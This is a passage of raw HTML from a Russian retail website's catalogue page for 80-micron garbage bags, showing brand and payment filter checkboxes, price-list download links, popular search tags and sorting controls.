								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">York</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">21</span>				<a href="/catalog/meshki-dlya-musora-80-mkm/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-musora-80-mkm/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-musora-80-mkm/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-80-mkm/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
